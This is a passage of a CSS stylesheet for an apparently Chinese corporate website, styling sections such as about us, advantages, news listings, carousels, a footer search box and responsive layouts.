    padding-bottom: 20px;
    padding-top: 10px;
}

.c2_left li .time span {
    display: block;
    font-size: 14px;
}

.c2_left li .time i {
    font-style: inherit;
    color: #fff;
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 26px;
    width: 180px;
    line-height: 180px;
    height: 100%;
    text-align: center;
    background: #9f6e45;
}

.c2_right {
    width: 30%;
    position: relative;
}

.c2_right li {
    position: relative;
    border-bottom: 1px solid #3c3c3c;
    line-height: 2;
    padding: 5.888% 0;
    width: 100%;
    text-align: center;
    cursor: pointer;
    height: 25%;
}

.c2_right li.on {
    background: #9f6e45;
    border-bottom: 1px solid #a9a9a9;
}

.c2_right li h3 {
    font-size: 24px;
    padding-top: 8px;
    padding-bottom: 15px;
    background: url(../images/xian2.png) no-repeat center bottom;
    color: #fff;
    font-weight: normal;
}

.c2_right li h4 {
    font-size: 16px;
    text-transform: uppercase;
    line-height: 1.7;
    color: #fff;
    margin: 0;
    padding-top: 15px;
    font-weight: normal;
    font-family: "Arial";
}

@media (max-width:1200px) {
    .c2_left li .time {
        height: 150px;
        padding: 20px;
        padding-right: 180px
    }
    .c2_left li .time i {
        line-height: 150px;
    }
    .c2_right li {
        padding: 3.888% 0;
    }
    .c2_right li h3 {
        font-size: 20px;
    }
    .c2_right li h4 {
        font-size: 14px;
    }
}

@media (max-width:992px) {
    .c2_contt {
        flex-wrap: wrap;
    }
    .c2_left {
        width: 100%;
    }
    .c2_right {
        width: 100%;
        display: flex;
        justify-content: center;
    }
    .c2_right li {
        width: 25%;
        height: 100%;
        border-bottom: none;
        padding: 1.888% 0;
    }
}

@media (max-width:768px) {
    .c2_left li .time {
        height: 110px;
        padding-right: 110px;
    }
    .c2_left li .time h3 {
        padding-top: 0px;
        font-size: 18px;
        padding-bottom: 5px;
    }
    .c2_left li .time span {
        font-size: 12px;
    }
    .c2_left li .time i {
        width: 110px;
        line-height: 110px;
        font-size: 18px;
    }
}

@media (max-width:600px) {
    .c2_right li h3 {
        font-size: 16px;
    }
    .c2_right li h4 {
        font-size: 12px;
        line-height: 1.3;
    }
}


/* 关于我们 */

.abb_index {
    position: relative;
    background: #f5f5f5;
    padding: 3.125% 0;
    margin: 3.125% 0;
}

.abb_wap {
    position: relative;
    margin: 2.82291667% 0 0;
    background: #fff;
    display: flex;
    justify-content: space-between;
}

.abbimg {
    width: 40%;
    vertical-align: middle;
    margin: 37px 0;
}

.abbimg img {
    width: 100%;
}

.abb_right {
    width: 60%;
    vertical-align: middle;
    padding: 30px 40px;
    box-shadow: 0px 20px 20px -15px rgba(0, 0, 0, .2);
}

.abb_right h3 {
    padding: 20px 0;
    font-size: 24px;
    color: #9f6e45;
    font-weight: normal;
    margin-bottom: 20px;
    background: url(../images/xian3.png) no-repeat left bottom;
}

.abb_right .abb_txt {
    font-size: 14px;
    color: #666666;
    line-height: 2.5;
}

.abb_right .abbmore {
    display: block;
    width: 185px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    background: #9f6e45;
    font-family: "Arial";
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 5.125%;
}

@media (max-width:1640px) and (min-width:1200px) {
    .abb_right h3 {
        padding-top: 0px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }
    .abb_right .abb_txt {
        line-height: 1.9;
    }
    .abb_right .abbmore {
        margin-top: 3.125%;
    }
}

@media (max-width:1200px) {
    .abb_right {
        padding: 15px 20px;
    }
    .abb_right h3 {
        padding-top: 0px;
        padding-bottom: 10px;
        margin-bottom: 10px;
        font-size: 20px;
    }
    .abb_right .abb_txt {
        line-height: 1.5;
    }
    .abb_right .abbmore {
        margin-top: 3.125%;
        width: 130px;
        line-height: 35px;
    }
}

@media (max-width:992px) {
    .abb_wap {
        flex-wrap: wrap;
    }
    .abbimg,
    .abb_right {
        width: 100%;
    }
    .abb_right .abb_txt {
        line-height: 2;
    }
}


/*我们的优势*/

.you_index {
    position: relative;
    background: url(../images/you_bg.jpg) no-repeat;
    background-size: cover;
    margin-top: 2.12291667%;
}

.you_list {
    position: relative;
    padding: 5.125% 0;
    display: flex;
    justify-content: center;
}

.you_list li {
    text-align: center;
    padding: 40px 30px;
    margin: 0 15px;
    float: left;
    width: 25%;
    background: rgba(255, 255, 255, .15);
    -webkit-transition: all .5s;
    transition: all .5s;
}

.you_list li a {
    display: block;
}

.you_list li span {
    display: block;
    height: 80px;
    line-height: 80px;
}

.you_list li span img {
    vertical-align: middle;
}

.you_list li h3 {
    padding: 20px 0;
    font-size: 30px;
    color: #fff;
    font-weight: 400;
    background: url(../images/baix.jpg) no-repeat center bottom;
}

.you_list li h4 {
    padding: 20px 0;
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    line-height: 2;
}

.you_list li:hover {
    background: #9f6e45;
}

@media (min-width:1470px) {
    .you_list li {
        padding: 60px 20px;
        margin: 0 30px;
    }
}

@media (max-width:1200px) {
    .you_list li {
        padding: 25px 20px;
    }
    .you_list li h3 {
        font-size: 24px;
        padding: 15px 0;
    }
}

@media (max-width:992px) {
    .you_list li {
        margin: 0 10px;
    }
    .you_list li h3 {
        font-size: 20px;
        padding: 10px 0;
    }
}

@media (max-width:768px) {
    .you_list {
        flex-wrap: wrap;
    }
    .you_list li {
        padding: 10px;
        margin: 2% 2%;
        width: 46%;
    }
    .you_list li h3 {
        font-size: 16px;
    }
    .you_list li h4 {
        padding: 10px 0;
        font-size: 12px;
    }
}


/* 新闻中心 */

.news_index {
    position: relative;
    padding: 3.125% 0;
}

.news_list22 {
    margin-top: 2.125%;
    position: relative;
    display: flex;
    justify-content: space-between;
}

.news_list22 li {
    position: relative;
    width: 23%;
}

.news_list22 li .toptime {
    padding-bottom: 30px;
    margin-bottom: 20px;
    background: url(../images/lian.png) no-repeat left bottom;
}

.news_list22 li .toptime h3 {
    font-size: 20px;
    display: block;
    color: #333333;
}

.news_list22 li .toptime span {
    display: block;
    font-size: 16px;
    color: #999999;
}

.news_list22 li .newsimg {
    display: block;
}

.news_list22 li .newsimg img {
    width: 100%;
    height: auto;
}

.news_list22 li .time {
    position: relative;
    padding: 30px 0px;
}

.news_list22 li .time h3 {
    font-size: 17px;
    color: rgba(0, 0, 0, .96);
    padding-bottom: 10px;
    font-weight: normal;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.news_list22 li .time .info {
    font-size: 13px;
    display: block;
    color: rgba(0, 0, 0, .8);
    margin-top: 10px;
    line-height: 1.7;
    padding-bottom: 25px;
}

.news_list22 li .time .newsmore {
    text-transform: uppercase;
    font-size: 12px;
    color: #fff;
    line-height: 2.5;
    width: 85px;
    background: #000;
    text-align: center;
}

.news_list22 li:hover .newsmore {
    background: #9f6e45;
}

.news_list22 li:hover .time h3 {
    color: #9f6e45;
}

@media (max-width: 992px) {
    .news_list22 {
        flex-wrap: wrap;
    }
    .news_list22 li {
        width: 48%;
    }
    .news_list22 li .time {
        padding: 20px 0px;
    }
    .news_list22 li .time .info {
        padding-bottom: 10px;
    }
    .news_list22 li .time .newsmore {
        font-size: 12px;
    }
}


/*底部搜索*/

#formsearch2 {
    width: 290px;
    background: url(../images/foot_ss.png) no-repeat center center;
}

#formsearch2 input {
    height: 50px;
    border: none;
    line-height: 50px;
    outline: none;
    background: none;
}

#formsearch2 input#keyword {
    height: 50px;
    line-height: 50px;
    padding-left: 10px;
    color: #666;
    float: left;
    width: 80%;
}

#formsearch2 input#s_btn {
    width: 20%;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    border: none;
    cursor: pointer;
    float: left;
}

@media (max-width:1200px) {
    #formsearch2 {
        width: 100%;
        background-size: 100%;
    }
}
@media (max-width:768px) {
	.kf,#m_div{display: none!important;}
}


/*------------内页-------------------*/
.n_banner img{width:100%;display: block;}
.left{width:225px;float:left;}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact p.content{padding:5px;}

.right{width:760px;float:right;padding-bottom:10px;}
.sitemp{line-height:31px;height:31px;overflow:hidden;padding-right:10px;background:url(../images/nav.png) no-repeat 0% 100%;}
.sitemp h2{width:340px;float:left;line-height:31px;text-align:center;text-align:left;text-indent:15px;color:#000;
font-family:"微软雅黑";font-size:14px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:30px;font-family:"微软雅黑";}

.right .content{padding:10px;padding-top:15px;overflow:hidden;}



.footer{width:100%;margin-top:6px;position: fixed; z-index: 110;bottom: 0;left: 0;display: none;}
.footer a{-webkit-box-flex: 1;display: -webkit-box; color:#fff;}
.footer span{width:74px; display:block; margin:0 auto; text-align:right; font:400 16px/50px "微软雅黑"; color:#fff; height:50px;}
.footer span.span1{background:url(../images/a1.png) 10px center no-repeat; background-size:23px;}
.footer span.span2{background:url(../images/a2.png) 10px center no-repeat; background-size:23px;}
.footer span.span3{background:url(../images/a3.png) 10px center no-repeat; background-size:23px;}

.ffs{max-width:768px;margin:0 auto;display:-webkit-box;background:#656565;}

@media(max-width: 768px){
.footer{display: block;}
.x-footer{padding-bottom: 60px;}
}
.flex{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.flex1{
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.haodbg{
    width: 25%;
align-items: center;
}
.x-logo{
    width: 20%;
   /* margin-top: 1%;*/
   line-height:91px;
}
.x-logo img{
    max-width: 100%;
    height: auto;
}
.haodbgle{
    width: 60%;
    background: url(../images/ma.png) left center no-repeat;
    box-sizing: border-box;
    padding-left: 35px;
    font-size: 14px;
    line-height: 97px;
    color: #fff;
}
.haodbgrt{
    width: 30%;
    line-height: 97px;

}
.haodbgrt img{
    max-width: 100%;
    height: auto;
}
.nei{
    padding: 2% 0;
    overflow: hidden;
}
.cpp{
    text-align: center;
}
.cpp_a{
    font-size: 16px;
	font-weight: 600;
	font-stretch: normal;
	letter-spacing: 0px;
	color: #282828;
	opacity: 0.46;
    text-transform: uppercase;
    line-height: 30px;
}
.cpp_b{
    font-size: 1.8rem;
	font-weight: 600;
	font-stretch: normal;
	letter-spacing: 0px;
	color: #282828;
    line-height: 50px;
}
.scroll{
    position: fixed;
    background: rgba(0,0,0,0.85);
    transition: all 0.6s ease;
}


.c1 .con .c1-1 {
    width: 22.17%;
    text-align: left;
}
.con {
    margin-top: 3%;
}
.c1 .con .c1-1 h3 {
    background-color: #0066cb;
    color: #fff;
    padding: 1vw 2.5vw 1vw 1vw;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.c1 .con .c1-1 h3 b {
    display: block;
    font-size: 45px;
    letter-spacing: 1.8px;
    line-height: 50px;
    width: 100%;
}
.c1 .con .c1-2 {
    width: 76.01%;
    text-align: center;
}
.c1 .con .c1-1 h3 p {
    font-size: 18px;
    line-height: 32px;
    margin-top: 0.9vw;
    text-align: left;
    font-weight: 400;
}
.c1 .con .c1-1 .list1 li {
    line-height: 48px;
}

.c1 .con .c1-1 .list1 li a{
    background: url(../images/yy.png) 90% 10px no-repeat;
    line-height: 48px;
    border-bottom: #dcdcdc 1px solid;

    font-weight: bold;
}

.c1 .con .c1-1 .list1 .xypqbnav{
     border-bottom: #dcdcdc 1px solid;
}
.c1 .con .c1-1 .list1 li:nth-child(1) .xypqbnav{
    border: none;
}

.c1 .con .c1-1 .list1 li:nth-child(2)  .xypqbnav{
    border: none;
}
.c1 .con .c1-1 .list1 li:nth-child(3)  .xypqbnav{
    border: none;
}

.c1 .con .c1-1 .list1 li:last-child .xypqbnav{
    border: none;
}
.c1 .con .c1-1 .list1 li:nth-child(8)  .xypqbnav{
  display: none;
}
.c1 .con .c1-1 .list1 li:nth-child(9)  .xypqbnav{
  display: none;
}

.c1 .con .c1-1 .list1 .xypqbnav li a{
    background: none;
    border-bottom: none;
    font-size: 15px;
    line-height: 35px;
    font-weight: normal;
}

.c1 .con .c1-1 .list1 li a {
    font-size: 18px;
    color: #333333;
    display: block;
    text-indent: 2.34vw;
    transition-duration: .3s;
}
.c1 .con .c1-1 .list1 li a:hover {
    color: #0066cb;
}
.c1 .con .c1-2 .list2 {
    display: flex;
    flex-wrap: wrap;
    margin-left: -0.885vw;
    margin-right: -0.885vw;
}
.of {
    overflow: hidden;
}
.c1 .con .c1-2 .list2 li .img img {
    width: 100%;
}
.c1 .con .c1-2 .list2 li h3 {
    font-size: 18px;
    letter-spacing: 0.7px;
    color: #333333;
    line-height: 68px;
}
.c1 .con .c1-2 .list2 li:hover h3 {
    color: #0066cb;
}
.c1 .con .c1-2 .list2 li {
    width: 33.33%;
    margin-bottom: 3px;
    padding: 0 2.985vw;
}
.fen:hover img {
    transform: scale(1.1);
}
.fen img {
    transition-duration: .3s;
}

.nei1{
    padding: 2% 0;
    overflow: hidden;
}
.rexiaod{
    overflow: hidden;
}
.gidnfing{
    margin-top: 3%;
}
.rexiaod_img img{
    width: 100%;
    height: auto;
}
.rexiaod .swiper-wrapper .swiper-slide{
    position: relative;
    cursor: pointer;
}
.rexiaod_ad{
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    line-height: 46px;
	background-color: #eeeeee;
    text-align: center;
    opacity: 1;
    transition: all 0.6s ease;
    font-size: 14px;
}
.rexiaodnei{
    position: absolute;
    top:0px;
    left: 0px;
    width: 100%;
    height: 100%;
    text-align: center;
    box-sizing: border-box;
    padding: 10%;
    color: #fff;
    z-index: 99;
    background: rgba(0, 102, 203, .5);
    opacity: 0;
    transition: all 0.6s ease;
}
.rexiaod .swiper-wrapper .swiper-slide:hover .rexiaodnei{
    opacity: 1;
    transition: all 0.6s ease;
}
.rexiaod .swiper-wrapper .swiper-slide:hover .rexiaod_ad{
    opacity: 0;
    transition: all 0.6s ease;
}
.rexiaodnei_a{
    font-size: 20px;
	font-weight: 600;
	font-stretch: normal;
	line-height: 60px;
	letter-spacing: 0px;
	color: #ffffff;
}
.rexiaodnei_a a{
    color: #fff;
}
.rexiaodnei_b{
    font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	line-height: 30px;
	letter-spacing: 0px;
	color: #ffffff;
}
.rexiaodnei_m{
    width: 121px;
	line-height: 37px;
	background-color: #ffffff;
	border-radius: 18px;
    margin: 4% auto 0;
    text-align: center;
    color: #0066cb;
    font-size: 14px;
}

.rexiaod .swiper-wrapper .swiper-slide .com-img{  overflow:hidden;}
.rexiaod .swiper-wrapper .swiper-slide .com-img img{ transition:all 0.8s; -webkit-transition:all 0.8s; -moz-transition:all 0.8s; -o-transition:all 0.8s;}
.rexiaod .swiper-wrapper .swiper-slide:hover .com-img img{transform:scale(1.2); -webkit-transform:scale(1.2); -moz-transform:scale(1.2); -o-transform:scale(1.2);-ms-transform:scale(1.2);}

.nei2{
    padding: 2% 0 0 0;
    overflow: hidden;
}



/* 优势 */
.part1_newjjfa {
    height: 580px;
    overflow: hidden;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/uu.jpg);
 
    margin-top: 3%;
}

/* .part1_newjjfa.bg1{background: url(../images/c4-1.jpg) no-repeat center center;}
.part1_newjjfa.bg2{background: url(../images/c4-2.jpg) no-repeat center center;}
.part1_newjjfa.bg3{background: url(../images/c4-6.jpg) no-repeat center center;}
.part1_newjjfa.bg4{background: url(../images/c4-4.jpg) no-repeat center center;}
.part1_newjjfa.bg5{background: url(../images/c4-5.jpg) no-repeat center center;} */
.part1_newjjfa .bigbox li {
    width: 15%;
    height: 765px;
    float: left;
    overflow: hidden;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
}

.part1_newjjfa .bigbox li .box {
    height: 100%;
    border-left: 1px solid #8c9292;
    padding: 60px 30px;
    color: #fff;
    overflow: hidden;
}

.part1_newjjfa .bigbox li .box .tit {
    font-size: 88px;
    line-height: 1;
    padding-bottom: 30px;
    font-weight: normal;
    display: none;
}

.part1_newjjfa .bigbox li .box .ch {
    font-size: 24px;
    line-height: 1;
}

.part1_newjjfa .bigbox li .box .en {
    font-size: 16px;
    font-family: 'Arial';
    opacity: 0.5;
    filter: alpha(opacity=50);
    padding-top: 18px;
    display: block;
}

.part1_newjjfa .bigbox li:last-child .box {
    border-right: 1px solid #7f8585;
}

.part1_newjjfa .bigbox li.cur {
    width: 40%;
    position: relative;
}

.part1_newjjfa .bigbox li.cur .box .tit {
    color: #aace39;
    display: none;
}

.part1_newjjfa .bigbox li.cur .ch {
    display: none;
}

.part1_newjjfa .bigbox li .innerBox {
    width: 100%;
}

/*.create .part1 .bigbox li.cur .innerBox{left: 0;opacity: 1;}*/
.part1_newjjfa .bigbox li .innerBox .inner_tit {
    transform: translateY(200px);
    -webkit-transform: translateY(200px);
    transition: all .8s ease;
    opacity: 0;
    visibility: hidden;
    font-weight: 600;
}

.part1_newjjfa .bigbox li.cur .innerBox .inner_tit {
    font-size: 30px;
    line-height: 1;
    color: #ffffff;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition-delay: 0.1s;
}

.part1_newjjfa .bigbox li .innerBox .p {
    transform: translateY(200px);
    -webkit-transform: translateY(200px);
    opacity: 0;
    visibility: hidden;
    line-height: 24px;
    transition: all .8s ease;
    -webkit-transition: all .8s ease;
    width: 100%;
    font-size: 15px;
    color: #fff;
    max-width: 330px;
}

.part1_newjjfa .bigbox li.cur .innerBox .p {
    padding-top: 10%;
    min-height: 19.2em;
    overflow: hidden;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    opacity: 1;
    visibility: visible;
}

.part1_newjjfa .bigbox li .innerBox .more {
    transform: translateY(200px);
    -webkit-transform: translateY(200px);
    transition: transform,opacity .8s ease;
    -webkit-transition: transform,opacity .8s ease;
    display: block;
    opacity: 0;
    visibility: hidden;
}

.part1_newjjfa .bigbox li.cur .innerBox .more {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition-delay: .4s;
    -webkit-transition-delay: .4s;
}
.part1_newjjfa .bigbox li.cur  .common_more {
    display: block!important;
    opacity: 1;
    transition: all 0.6s ease;
}
.common_more {
    width: 85px;
    height: 54px;
    border: 1px solid #fff;
    background: url(../images/mmn.png) no-repeat;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    transition: none;
    display: none!important;
    opacity: 0;
    transition: all 0.6s ease;
}

.part1_newjjfa .bigbox a:hover {
    color: #fff
}

.nav .nav_svc .prd_svc {
    float: left;
    width: 225px;
    border-right: 1px solid #eee;
    margin: 20px 0
}

.nav .nav_svc .prd_svc h2 {
    font-size: 13px;
    color: #ff610a;
    line-height: 40px;
    padding-left: 32px;
    margin-top: -10px
}

.nav .nav_svc {
    width: 452px;
    border: #ccc 1px solid;
    border-top: #ff6600 2px solid;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 75px;
    opacity: 0;
    visibility: hidden;
    left: 50%;
    margin-left: -225px;
    /*  box-shadow:0 0 5px #333; */
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.nav .nav_svc .prd_svc ul {
    position: static;
    opacity: 1;
    margin-left: 0;
    border: none;
    border-top: none
}

.nav > ul > li:hover .nav_svc {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
}

@media (max-width: 1200px) {
    .part1_newjjfa {
        height: 500px;
    }
}





.c2 {
    padding-top: 2vw;
    background: url(../images/kk.png) top center no-repeat ;
    padding-bottom: 7%;
}
    @media (max-width: 1025px) {
      .c2 {
        background: url(//cdn.myxypt.com/9a3d7cd3/21/12/6f0c33ad52e0dfc7b6bc407aa2673402a34895d3.png) no-repeat 50% 100% #f7f7f7; } }
    @media (max-width: 780px) {
      .c2 {
        padding-top: 30px;
        background: url(//cdn.myxypt.com/9a3d7cd3/21/12/6f0c33ad52e0dfc7b6bc407aa2673402a34895d3.png) no-repeat 50% 105% #f7f7f7; } }
    .c2 .con {
      align-items: center;
      margin-bottom: 2.66vw; }
      @media (max-width: 780px) {
        .c2 .con {
          flex-wrap: wrap; } }
      .c2 .con .c2-1 {
        width: 50%; }
        @media (max-width: 780px) {
          .c2 .con .c2-1 {
            width: 100%; } }
        .c2 .con .c2-1 h2 {
          background: url(../images/xx1.png) no-repeat 0 100%;
          line-height: 1;
          padding-bottom: 1.3vw; }
          @media (max-width: 1025px) {
            .c2 .con .c2-1 h2 {
              padding-bottom: 12px; } }
          .c2 .con .c2-1 h2 b {
            display: block;
            font-weight: 500;
            font-size: 2.4vw;
            color: #333333; }
            @media (max-width: 1025px) {
              .c2 .con .c2-1 h2 b {
                font-size: 25px; } }
            .c2 .con .c2-1 h2 b span {
              color: #0066cb; }
          .c2 .con .c2-1 h2 p {
            font-size: 16px;
            color: #999999;
            margin-top: 1.56vw; }
            @media (max-width: 1025px) {
              .c2 .con .c2-1 h2 p {
                margin-top: 10px; } }
        .c2 .con .c2-1 dd {
          font-size: 16px;
          line-height: 36px;
          color: #444444;
          margin-top: 1.8vw;
          margin-bottom: 1.8vw;
          text-overflow: -o-ellipsis-lastline;
          overflow: hidden;
          text-overflow: ellipsis;
          display: -webkit-box;
          -webkit-line-clamp: 6;
          -webkit-box-orient: vertical; }
          @media (max-width: 1025px) {
            .c2 .con .c2-1 dd {
              margin-top: 14px;
              margin-bottom: 14px;
              font-size: 14px;
              line-height: 24px; } }
        .c2 .con .c2-1 a.ck {
          width: 128px;
          line-height: 49px;
          text-align: center;
          color: #fff;
          background-color: #0066cb;
          display: block; }
          .c2 .con .c2-1 a.ck:hover{
            font-size:16px;
             transition: all 0.5s;
  
          }
          @media (max-width: 780px) {
            .c2 .con .c2-1 a.ck {
              line-height: 40px;
              width: 110px; } }
        .c2 .con .c2-1 .list1 {
          margin-top: 1.93vw;
          padding-left: 0.89vw;
          display: flex; }
          .c2 .con .c2-1 .list1 li {
            margin-right: 4.375vw; }
            @media (max-width: 1025px) {
              .c2 .con .c2-1 .list1 li {
                margin-right: 20px; } }
            @media (max-width: 780px) {
              .c2 .con .c2-1 .list1 li {
                margin-right: 12px; } }
            .c2 .con .c2-1 .list1 li a {
              display: flex;
              align-items: center; }
            .c2 .con .c2-1 .list1 li .img {
              margin-right: 1.35vw;
              line-height: 41px; }
              @media (max-width: 780px) {
                .c2 .con .c2-1 .list1 li .img img {
                  max-width: 32px;
                  max-height: 32px; } }
              .c2 .con .c2-1 .list1 li .img img.img2 {
                display: none; }
            .c2 .con .c2-1 .list1 li h3 {
              font-size: 20px;
              color: #333333;
              transition-duration: .3s;
              font-weight: 600; }
              @media (max-width: 1025px) {
                .c2 .con .c2-1 .list1 li h3 {
                  font-size: 16px; } }
              @media (max-width: 780px) {
                .c2 .con .c2-1 .list1 li h3 {
                  font-size: 14px; } }
            .c2 .con .c2-1 .list1 li:hover .img img.img1 {
              display: none; }
            .c2 .con .c2-1 .list1 li:hover .img img.img2 {
              display: inline; }
            .c2 .con .c2-1 .list1 li:hover h3 {
              color: #0066cb; }
      .c2 .con .c2-2 {
        width: 47%; }
        @media (max-width: 780px) {
          .c2 .con .c2-2 {
            width: 100%;
            margin-top: 20px; } }
        .c2 .con .c2-2 img {
          width: 100%; }
    .c2 .list2 {
      background-color: #ffffff;
      box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.16);
      text-align: center;
      display: flex;
      position: relative;
      margin-bottom: -85px; }
      @media (max-width: 780px) {
        .c2 .list2 {
          flex-wrap: wrap;
          justify-content: center;
          padding: 15px 0; } }
      .c2 .list2 li {
        width: 20%;
        padding-top: 2.15vw;
        padding-bottom: 2.19vw; }
        @media (max-width: 780px) {
          .c2 .list2 li {
            width: 50%; } }
        .c2 .list2 li h3 {
          color: #0066cb;
          width: 100%; }
          .c2 .list2 li h3 b {
            font-size: 50px;
            line-height: 1; }
            @media (max-width: 1025px) {
              .c2 .list2 li h3 b {
                font-size: 34px; } }
          .c2 .list2 li h3 span {
            font-size: 18px;
            padding-left: 11px; }
            @media (max-width: 1025px) {
              .c2 .list2 li h3 span {
                font-size: 14px; } }
        .c2 .list2 li dd {
          font-size: 18px;
          color: #333333;
          margin-top: 18px;
          line-height: 1; }
          @media (max-width: 1025px) {
            .c2 .list2 li dd {
              font-size: 14px;
              margin-top: 8px; } 
}
  

.nei3{
    padding: 1% 0 3% 0;
    overflow: hidden;
}
.fengd_a{
    font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	letter-spacing: 0px;
	color: #282828;
	opacity: 0.46;
    line-height: 30px;
}
.fengd_b{
    font-size: 1.8rem;
	font-weight: normal;
	font-stretch: normal;
	letter-spacing: 0px;
	color: #282828;
    line-height: 50px;
}
.fengcaing{
    margin-top: 2%;
}
.angengfs{
    overflow: hidden;
    padding: 0 1px;
}
.angengfs .swiper-wrapper .swiper-slide{
    border: #f2f2f2 1px solid;
}
.angengfs_img img{
    width: 100%;
    height: auto;
}

.angengfs .swiper-wrapper .swiper-slide .tlt {
    padding: 0 15px;
    position: relative;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
}
.angengfs .swiper-wrapper .swiper-slide .tlt h3 {
    font-size: 15px;
    color: #282828;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.angengfs .swiper-wrapper .swiper-slide .tlt .dtwo {
    position: absolute;
    right: 15px;
    top: 0;
    line-height: 50px;
}
.angengfs .swiper-wrapper .swiper-slide .tlt .dtwo dd {
    display: inline-block;
    font-size: 15px;
    color: #e1e1e1;
    padding-left: 20px;
}
.angengfs .swiper-wrapper .swiper-slide .tlt .dtwo dd:nth-child(1) {
    background: url(../images/shi.png) no-repeat left center;
}
.angengfs .swiper-wrapper .swiper-slide .tlt .dtwo dd:nth-child(2) {
    background: url(../images/yn.png) no-repeat left center;
    padding-left: 25px;
    margin-left: 10px;
}
.angengfs .swiper-wrapper .swiper-slide .wz dt {
    padding: 15px 12px;
    position: relative;
}
.angengfs .swiper-wrapper .swiper-slide .wz dt i {
    width: 30px;
    height: 23px;
    background: url(../images/tt.png) no-repeat center;
    display: block;
    float: right;
}
.angengfs .swiper-wrapper .swiper-slide .wz dt span {
    display: block;
    width: 71px;
    height: 23px;
    background: #f2f2f2;
    color: #7f7b7b;
    line-height: 23px;
    text-align: center;
    font-weight: normal;
    font-size: 12px;
    float: left;
}
.angengfs .swiper-wrapper .swiper-slide:hover .wz dt span {
    background: #0066cb;
    color: #fff;
}
.angengfs .swiper-wrapper .swiper-slide:hover .wz dt i {
    width: 30px;
    height: 23px;
    background: url(../images/tt1.jpg) no-repeat center;
    display: block;
    float: right;
}




.com-img{ overflow:hidden;}
.com-img img{ transition:all 0.8s; -webkit-transition:all 0.8s; -moz-transition:all 0.8s; -o-transition:all 0.8s;}
.com-img:hover img{transform:scale(1.2); -webkit-transform:scale(1.2); -moz-transform:scale(1.2); -o-transform:scale(1.2);-ms-transform:scale(1.2);}


.nei5{
    background: #f7f7f7;
    box-sizing: border-box;
    padding: 2% 0;
    overflow: hidden;
}
.hehzing{
    margin-top: 2%;
}
.hehzing li{
    width: 15.7%;
    margin-bottom: 1%;
    cursor: pointer;
}
.hehzing_img img{
    max-width: 100%;
    height: auto;
}
.hehzing li:hover{
    box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, .4);
}

.ww {
    max-width: 1826px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}


.index-tlt1 {
    padding-top: 20px;
    padding-bottom: 38px;
}

.index-tlt1 h3 {
    font-size: 16px;
    color: rgba(40,40,40,0.14);
    font-weight: bold;
}

.index-tlt1 h2 {
    font-size: 25px;
    color: #282828;
    font-weight: bold;
    padding-top: 10px;
}

/* 新闻 */
.index-c5 {
    padding-top: 2.6vw;
    padding-bottom: 3.07vw;
}

@media(max-width:780px){
    .index-c5 {
        padding-top:30px;
        padding-bottom:30px;
    }
}


.index-c5 .index-tlt1 {
    padding-bottom: 15px;
}

.c5-1 {
    margin-bottom: 20px;
    font-weight: 600;
}

.c5-1 ul li {
    display: inline-block;
    padding-right: 30px;
    position: relative;
}

.c5-1 ul li a {
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #282828;
    border-bottom: 2px solid #fff;
}

.c5-1 ul li::after {
    content: '/';
    color: #282828;
    position: absolute;
    right: 10px;
    top: 6px;
}

.c5-1 ul li:last-child::after {
    display: none;
}

.c5-1 ul li.on a {
    border-color: #0066cb;
    color: #0066cb;
}

.c5-2 .xw1 {
    width: 38%;
    float: left;
}

.c5-2 .xw1 .slick-con {
    overflow: hidden;
    position: relative;
}

.c5-2 .xw1 .slick-con a {
    display: block;
}

.c5-2 .xw1 .slick-con a img {
    width: 100%;
    transition: .5s;
}

.c5-2 .xw1 .slick-con:hover img {
    transform: scale(1.1);
}

.c5-2 .xw1 .slick-con h3 {
    font-size: 20px;
    color: #eaeaea;
    line-height: 72px;
    background: rgba(0,0,0,0.46);
    width: 100%;
    padding-left: 2.92vw;
    position: absolute;
    bottom: 0;
    left: 0;
    padding-right: 160px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: 600;
}

